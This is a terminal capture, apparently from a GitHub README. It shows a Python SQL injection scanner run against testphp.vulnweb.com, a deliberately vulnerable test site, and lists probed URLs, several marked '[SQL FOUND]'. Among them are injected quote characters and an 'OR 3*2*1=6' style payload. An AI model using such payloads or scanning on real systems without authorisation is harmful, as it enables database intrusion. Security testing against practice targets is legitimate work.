 ism8el@Ubunta ~
😎 > $ cat test.way.txt| python3 sql.py
[SQL FOUND] - http://testphp.vulnweb.com/artists.php?artist='"1'
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/1.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/2.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/3.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/4.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/5.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/6.jpg
[+] - http://testphp.vulnweb.com/showimage.php?file='"./pictures/7.jpg
[+] - http://testphp.vulnweb.com:80/&fcbz='"1
[+] - http://testphp.vulnweb.com:80/'1='"1'
[+] - http://testphp.vulnweb.com:80/-1'%20OR%203*2*1='"6%20AND%20000310='"000310%20--
[SQL FOUND] - http://testphp.vulnweb.com:80/admin/?C='"D;O='"A
[SQL FOUND] - http://testphp.vulnweb.com:80/admin/?C='"M;O='"A
[SQL FOUND] - http://testphp.vulnweb.com:80/admin/?C='"N;O='"D
[SQL FOUND] - http://testphp.vulnweb.com:80/admin/?C='"S;O='"A
[+] - http://testphp.vulnweb.com:80/AJAX/index.php%3Cxml%3E%3Cnode%20name='"%22nodename1%22